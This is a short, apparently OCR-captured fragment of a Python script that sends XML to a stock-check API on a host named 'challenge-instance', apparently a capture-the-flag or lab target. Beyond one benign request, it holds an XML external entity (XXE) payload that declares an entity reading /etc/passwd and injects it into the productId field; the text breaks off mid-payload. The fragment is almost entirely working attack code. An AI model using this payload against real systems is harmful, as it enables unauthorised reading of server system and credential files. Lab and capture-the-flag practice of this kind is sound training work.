
import http.client

import json

HOST = "challenge-instance"

PATH = "/api/check-stock"

xml_payloads = [

    """<?xml version="1.0"?>

       <stockCheck>
<productId>1</productId>
<storeId>1</storeId></stockCheck>""",

    """<?xml version="1.0"?>

       <!DOCTYPE foo [ <!ENTITY xxe 
SYSTEM "file:///etc/passwd"> ]>

       <stockCheck><productId>&xxe;
</productId><storeId>1</storeId>